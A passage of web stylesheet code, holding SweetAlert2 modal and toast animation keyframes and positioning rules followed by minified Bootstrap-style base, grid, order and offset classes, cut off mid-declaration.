    width: 1.625em;
  }
  84% {
    top: 1.0625em;
    left: 0.75em;
    width: 0.5em;
  }
  100% {
    top: 1.125em;
    left: 0.1875em;
    width: 0.75em;
  }
}
@-webkit-keyframes swal2-toast-animate-success-line-long {
  0% {
    top: 1.625em;
    right: 1.375em;
    width: 0;
  }
  65% {
    top: 1.25em;
    right: 0.9375em;
    width: 0;
  }
  84% {
    top: 0.9375em;
    right: 0;
    width: 1.125em;
  }
  100% {
    top: 0.9375em;
    right: 0.1875em;
    width: 1.375em;
  }
}
@keyframes swal2-toast-animate-success-line-long {
  0% {
    top: 1.625em;
    right: 1.375em;
    width: 0;
  }
  65% {
    top: 1.25em;
    right: 0.9375em;
    width: 0;
  }
  84% {
    top: 0.9375em;
    right: 0;
    width: 1.125em;
  }
  100% {
    top: 0.9375em;
    right: 0.1875em;
    width: 1.375em;
  }
}
@-webkit-keyframes swal2-show {
  0% {
    transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes swal2-show {
  0% {
    transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes swal2-hide {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}
@keyframes swal2-hide {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}
@-webkit-keyframes swal2-animate-success-line-tip {
  0% {
    top: 1.1875em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 1.0625em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 2.1875em;
    left: -0.375em;
    width: 3.125em;
  }
  84% {
    top: 3em;
    left: 1.3125em;
    width: 1.0625em;
  }
  100% {
    top: 2.8125em;
    left: 0.875em;
    width: 1.5625em;
  }
}
@keyframes swal2-animate-success-line-tip {
  0% {
    top: 1.1875em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 1.0625em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 2.1875em;
    left: -0.375em;
    width: 3.125em;
  }
  84% {
    top: 3em;
    left: 1.3125em;
    width: 1.0625em;
  }
  100% {
    top: 2.8125em;
    left: 0.875em;
    width: 1.5625em;
  }
}
@-webkit-keyframes swal2-animate-success-line-long {
  0% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  65% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  84% {
    top: 2.1875em;
    right: 0;
    width: 3.4375em;
  }
  100% {
    top: 2.375em;
    right: 0.5em;
    width: 2.9375em;
  }
}
@keyframes swal2-animate-success-line-long {
  0% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  65% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  84% {
    top: 2.1875em;
    right: 0;
    width: 3.4375em;
  }
  100% {
    top: 2.375em;
    right: 0.5em;
    width: 2.9375em;
  }
}
@-webkit-keyframes swal2-rotate-success-circular-line {
  0% {
    transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
  }
}
@keyframes swal2-rotate-success-circular-line {
  0% {
    transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
  }
}
@-webkit-keyframes swal2-animate-error-x-mark {
  0% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  50% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15);
  }
  100% {
    margin-top: 0;
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes swal2-animate-error-x-mark {
  0% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  50% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15);
  }
  100% {
    margin-top: 0;
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes swal2-animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes swal2-animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-webkit-keyframes swal2-rotate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes swal2-rotate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
  overflow: hidden;
}
body.swal2-height-auto {
  height: auto !important;
}
body.swal2-no-backdrop .swal2-shown {
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  max-width: calc(100% - 0.625em * 2);
  background-color: transparent;
}
body.swal2-no-backdrop .swal2-shown > .swal2-modal {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
}
body.swal2-no-backdrop .swal2-shown.swal2-top {
  top: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-top-start, body.swal2-no-backdrop .swal2-shown.swal2-top-left {
  top: 0;
  left: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-top-end, body.swal2-no-backdrop .swal2-shown.swal2-top-right {
  top: 0;
  right: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-center-start, body.swal2-no-backdrop .swal2-shown.swal2-center-left {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-center-end, body.swal2-no-backdrop .swal2-shown.swal2-center-right {
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom {
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom-start, body.swal2-no-backdrop .swal2-shown.swal2-bottom-left {
  bottom: 0;
  left: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom-end, body.swal2-no-backdrop .swal2-shown.swal2-bottom-right {
  right: 0;
  bottom: 0;
}
@media print {
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
    overflow-y: scroll !important;
  }
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) > [aria-hidden=true] {
    display: none;
  }
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container {
    position: static !important;
  }
}
body.swal2-toast-shown .swal2-container {
  background-color: transparent;
}
body.swal2-toast-shown .swal2-container.swal2-shown {
  background-color: transparent;
}
body.swal2-toast-shown .swal2-container.swal2-top {
  top: 0;
  right: auto;
  bottom: auto;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
body.swal2-toast-shown .swal2-container.swal2-top-start, body.swal2-toast-shown .swal2-container.swal2-top-left {
  top: 0;
  right: auto;
  bottom: auto;
  left: 0;
}
body.swal2-toast-shown .swal2-container.swal2-center-start, body.swal2-toast-shown .swal2-container.swal2-center-left {
  top: 50%;
  right: auto;
  bottom: auto;
  left: 0;
  transform: translateY(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-center {
  top: 50%;
  right: auto;
  bottom: auto;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right {
  top: 50%;
  right: 0;
  bottom: auto;
  left: auto;
  transform: translateY(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-bottom-start, body.swal2-toast-shown .swal2-container.swal2-bottom-left {
  top: auto;
  right: auto;
  bottom: 0;
  left: 0;
}
body.swal2-toast-shown .swal2-container.swal2-bottom {
  top: auto;
  right: auto;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right {
  top: auto;
  right: 0;
  bottom: 0;
  left: auto;
}
body.swal2-toast-column .swal2-toast {
  flex-direction: column;
  align-items: stretch;
}
body.swal2-toast-column .swal2-toast .swal2-actions {
  flex: 1;
  align-self: stretch;
  height: 2.2em;
  margin-top: 0.3125em;
}
body.swal2-toast-column .swal2-toast .swal2-loading {
  justify-content: center;
}
body.swal2-toast-column .swal2-toast .swal2-input {
  height: 2em;
  margin: 0.3125em auto;
  font-size: 1em;
}
body.swal2-toast-column .swal2-toast .swal2-validation-message {
  font-size: 1em;
}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#b8004a;--red:#d20000;--orange:#e68540;--yellow:#c29721;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#333;--secondary:#f7f7f7;--success:#28a745;--info:#17a2b8;--warning:#b8004a;--danger:#d20000;--light:#f8f9fa;--dark:#333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:1rem;font-weight:300;line-height:1.6;color:#333;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:500}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;background-color:transparent}a,a:hover{text-decoration:none}a:hover{color:#0d0d0d}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 